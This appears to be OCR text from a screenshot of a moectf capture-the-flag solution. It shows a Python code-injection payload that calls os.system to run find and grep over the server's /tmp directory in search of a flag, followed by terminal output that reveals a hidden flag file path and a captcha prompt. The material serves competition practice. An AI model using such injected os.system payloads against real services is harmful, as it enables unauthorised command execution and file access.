 78 command = (
79 r"""__import__('os').system('find /tmp/ -name "*" -exec grep -H "moectf" {} \\;')"""
80 )
81
82
问题 输出 调试控制台 终端 端口 Code
/tmp/.therealflag_2cf9c0f8aa1ee0be12d5c414552530209143f933a1775b80c492f310fad1f43bca7e37cab0cd6d
386c51ea4f3ece4c7efa45b1b5ceb6a5c35a854ecdf967d293  -:moectf{
}
0
😳 Are you robot? Please enter 'V4Q20N'+'OVH888'=? to continue: [*] Closed connection to 127.0.0
.1 port 65308